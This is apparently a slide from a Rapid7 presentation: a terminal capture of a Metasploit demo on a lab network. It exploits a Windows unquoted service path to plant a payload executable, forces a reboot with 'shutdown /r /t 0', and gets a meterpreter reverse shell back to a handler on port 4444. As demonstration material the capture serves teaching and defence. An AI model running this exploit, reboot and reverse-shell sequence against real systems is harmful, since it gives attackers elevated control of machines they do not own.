 Activities Places Terminator Thu Apr 16 11:26:20 34.9 °F
/bin/zsh
/bin/zsh 146x38
[*] Started reverse TCP handler on 192.168.159.128:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of Some Vulnerable Service
[*] Placing C:\Program Files\A Subfolder\B.exe for Some Vulnerable Service
[*] Attempting to write 15872 bytes to C:\Program Files\A Subfolder\B.exe...
[+] Manual cleanup of C:\Program Files\A Subfolder\B.exe is required due to a potential reboot for exploitation.
[+] Successfully wrote payload
[*] Launching service Some Vulnerable Service...
[*] Manual cleanup of the payload file is required. Some Vulnerable Service will fail to start as long as the payload remains on disk.
[-] Unable to restart service.  System reboot or an admin restarting the service is required.  Payload left on disk!!!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/unquoted_service_path) > previous
msf5 payload(windows/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 7
msf5 payload(windows/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 192.168.159.128:4444
msf5 payload(windows/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 5...
meterpreter > shell
Process 1752 created.
Channel 6 created.
Microsoft Windows [Version 10.0.10586]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\sumit\Desktop>shutdown /r /t 0
[*] 192.168.159.165 - Meterpreter session 5 closed.  Reason: Died
Terminate channel 6? [y/N]  y
[-] Error running command shell: Rex::TimeoutError Operation timed out.
msf5 payload(windows/meterpreter/reverse_tcp) >
[*] Sending stage (180291 bytes) to 192.168.159.165
[*] Meterpreter session 6 opened (192.168.159.128:4444 -> 192.168.159.165:49670) at 2020-04-16 11:26:16 -0400
msf5 payload(windows/meterpreter/reverse_tcp) > sessions -i -1
22 RAPID7